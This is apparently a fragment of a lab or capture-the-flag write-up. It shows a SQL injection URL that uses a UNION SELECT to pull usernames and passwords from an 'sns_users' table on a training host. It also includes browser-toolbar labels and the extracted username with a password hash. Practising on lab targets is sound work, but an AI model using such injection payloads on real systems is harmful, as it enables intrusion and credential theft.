 http://124.70.22.208:40897/new_list.php?id=1 and 1=2 union select user_name,user_pwd from "sns_users" where USER_NAME<>'hu'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
mozhe
fcde0f177dd32270ffe3ff43839ab8d3